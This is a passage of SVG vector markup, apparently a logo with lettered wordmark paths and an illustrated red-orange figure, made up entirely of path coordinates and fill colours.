1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.516 3.898-1.548 5.292-1.03 1.39-2.633 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.12-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M327.877 145.045c.068.742.258 1.312.57 1.708.572.716 1.565 1.076 2.978 1.076.842 0 1.583-.18 2.223-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.766-1.296-.328-.182-.973-.393-1.936-.633l-1.798-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.459-1.435-1.459-2.498 0-1.253.458-2.268 1.372-3.044.916-.773 2.147-1.16 3.694-1.16 2.021 0 3.48.585 4.373 1.754.56.742.832 1.544.816 2.4h-2.104a2.506 2.506 0 0 0-.544-1.364c-.523-.583-1.43-.875-2.723-.875-.86 0-1.513.161-1.956.481-.442.322-.665.743-.665 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.498.358c1.63.388 2.723.764 3.278 1.126.865.568 1.298 1.464 1.298 2.685 0 1.18-.452 2.197-1.358 3.055-.907.855-2.286 1.286-4.14 1.286-1.995 0-3.408-.448-4.239-1.341-.83-.896-1.275-2.003-1.333-3.323h2.138M347.413 146.399c.691-.87 1.036-2.17 1.036-3.9 0-1.058-.153-1.964-.46-2.722-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.825-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.383h2.177v1.756c.446-.603.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.049 1.151 1.574 2.795 1.574 4.93 0 2.885-.757 4.948-2.272 6.185-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M353.372 135.953h2.115v2.29c.173-.446.597-.987 1.273-1.628.677-.638 1.456-.958 2.339-.958l.21.012c.1.008.268.025.507.051v2.348a3.837 3.837 0 0 0-.73-.063c-1.12 0-1.983.363-2.585 1.084a3.78 3.78 0 0 0-.902 2.493v7.62h-2.227v-13.249M364.159 147.199c.472.369 1.028.554 1.67.554.784 0 1.542-.18 2.276-.541 1.238-.601 1.856-1.587 1.856-2.953v-1.79c-.272.172-.621.318-1.049.435-.43.115-.848.198-1.26.248l-1.345.172c-.807.107-1.414.276-1.82.505-.688.388-1.032 1.006-1.032 1.851 0 .644.236 1.15.704 1.519zm4.689-6.014c.512-.068.853-.281 1.027-.642.098-.199.149-.486.149-.858 0-.76-.272-1.314-.81-1.658-.54-.344-1.31-.516-2.314-.516-1.16 0-1.984.316-2.47.945-.271.35-.449.868-.53 1.555h-2.079c.042-1.638.571-2.776 1.588-3.416 1.016-.642 2.198-.964 3.54-.964 1.556 0 2.82.297 3.794.89.962.594 1.445 1.519 1.445 2.774v7.63c0 .232.047.416.141.558.095.14.296.21.6.21a4.09 4.09 0 0 0 .73-.076v1.647c-.347.099-.61.161-.792.184-.18.027-.428.037-.742.037-.765 0-1.322-.27-1.669-.816-.181-.287-.31-.694-.383-1.224-.454.595-1.105 1.111-1.956 1.549-.849.434-1.785.653-2.808.653-1.228 0-2.232-.372-3.01-1.118-.78-.745-1.17-1.677-1.17-2.8 0-1.227.384-2.176 1.15-2.85.768-.678 1.773-1.095 3.018-1.251l3.551-.443M376.868 135.953l2.55 10.44 2.585-10.44h2.498l2.598 10.38 2.708-10.38h2.226l-3.845 13.248h-2.315l-2.696-10.256-2.609 10.256h-2.315l-3.821-13.248h2.436M394.13 135.953h2.115v1.882c.627-.778 1.291-1.333 1.992-1.67.7-.338 1.48-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.543 1.745.543 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.358-1.955-.395-.823-1.114-1.236-2.154-1.236-.526 0-.958.055-1.297.161-.61.181-1.147.544-1.608 1.088-.372.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M416.501 135.953h2.463c-.315.85-1.01 2.79-2.092 5.82a289.313 289.313 0 0 1-2.028 5.566c-1.285 3.378-2.192 5.438-2.719 6.18-.528.742-1.433 1.112-2.718 1.112-.314 0-.554-.01-.723-.036a5.69 5.69 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.41 0 .715-.068.907-.204.194-.134.357-.3.488-.5.042-.065.189-.404.444-1.013.256-.61.442-1.059.556-1.356l-4.898-13.639h2.523l3.55 10.792 3.575-10.792M429.639 136.66c.936.724 1.498 1.973 1.688 3.747h-2.164c-.134-.818-.434-1.495-.904-2.034-.47-.54-1.224-.813-2.263-.813-1.419 0-2.433.693-3.044 2.079-.396.896-.593 2.005-.593 3.322 0 1.326.28 2.44.84 3.347.561.907 1.444 1.36 2.649 1.36.923 0 1.655-.281 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.042-1.855 3.854-.99.812-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.144-1.899-1.03-1.265-1.546-2.846-1.546-4.741 0-2.327.565-4.136 1.696-5.433 1.129-1.294 2.569-1.94 4.317-1.94 1.492 0 2.705.362 3.643 1.09M433.553 130.97h2.227v6.778c.527-.67 1.003-1.137 1.421-1.412.719-.468 1.614-.705 2.686-.705 1.921 0 3.224.674 3.909 2.018.37.735.557 1.752.557 3.055v8.497h-2.289v-8.35c0-.973-.124-1.686-.37-2.14-.405-.723-1.165-1.088-2.277-1.088-.924 0-1.761.318-2.512.953-.75.636-1.125 1.836-1.125 3.599v7.026h-2.227V130.97" fill="#231f20"/>
  <path d="M101.366 119.035a2.87 2.87 0 0 1-1.883-1.076 2.876 2.876 0 0 1-.592-2.172l.718-5.31a2.89 2.89 0 0 1 3.248-2.476 2.884 2.884 0 0 1 2.475 3.247l-.718 5.313a2.888 2.888 0 0 1-3.248 2.474zm.644 1.453l-.101 2.195c6.414.844 13.324 4.159 16.07 5.583.716-11.575-3.513-24.367-13.764-26.992l-.233 4.308a.966.966 0 0 1-1.013.911.964.964 0 0 1-.91-1.013l.246-4.544c-11.254-1.175-18.223 14.71-18.591 17.802-.028.226-.306 2.578-.683 5.734 3.253-.786 11.095-2.443 17.568-1.93l.091-1.976c.03-.531 1.346-.607 1.32-.078" fill="#ce4b30"/>
  <path d="M116.296 147.29c1.197-4.313.731-11.906 1.484-16.784l.013-.156c-1.99-1.07-10.12-5.23-17.006-5.867-6.7-.623-15.42 1.385-18 2.033l-2.05 17.227c.547 6.917 4.838 15.48 17.272 16.104 12.433.625 17.087-8.245 18.287-12.558M102.646 98.53c.087-.269 2.175-6.524 5.925-7.94 1.348-.508 2.72-.363 4.076.437 3.585 2.107 3.448 4.872 3.327 7.542-.112 2.414-.236 4.906 2.3 7.544 1.423 1.484 2.81 2.122 4.127 2.078 2.836-.094 2.992-4.854 3.003-4.87l2.555-.166c-.068.098-.555 6.888-5.404 6.955-1.925.026-3.827-.745-5.672-2.664-3.096-3.237-2.95-6.411-2.832-8.966.113-2.484.197-4.281-2.38-5.794-.841-.495-1.634-.591-2.418-.295-2.406.907-4.263 5.17-4.778 6.735l-1.83-.597" fill="#ce4b30"/>
</svg>
